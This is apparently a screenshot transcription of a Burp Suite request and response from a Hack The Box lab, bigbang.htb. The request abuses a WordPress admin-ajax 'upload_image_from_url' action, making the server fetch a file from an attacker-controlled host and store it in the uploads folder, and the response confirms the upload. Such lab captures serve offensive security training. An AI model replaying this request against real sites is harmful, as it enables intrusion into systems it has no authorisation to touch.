 Request
Raw Hex Cookies \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: blog.bigbang.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 99
11
12 action=upload_image_from_url&url=http://10.10.14. :8000/file.gif&id=pain&accepted_files=image/gif
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jan 2025 18:31:46 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.2
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 115
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 {"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/01\/pain.png","attachment_id":179}